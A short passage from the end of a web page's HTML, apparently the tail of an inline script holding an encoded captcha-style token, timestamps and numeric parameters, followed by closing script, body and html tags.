yFOE2+qr8\\u003d\x22,1,0,null,1,1763888320813,0,0,[122,141,201,23],null,[177,58],\x22RC-636IIu-9OvKwhg\x22,null,null,null,null,null,\x220dAFcWeA4FUDy53HfzQjsuGvIpi-hm_vyPda8A6lZnhAZbJ6dR3tz0sJg-HpqJSUED0kDr92t5_TG69a0jofuRA45m7U2AEDl8yg\x22,1763971120826]");
    </script></body></html>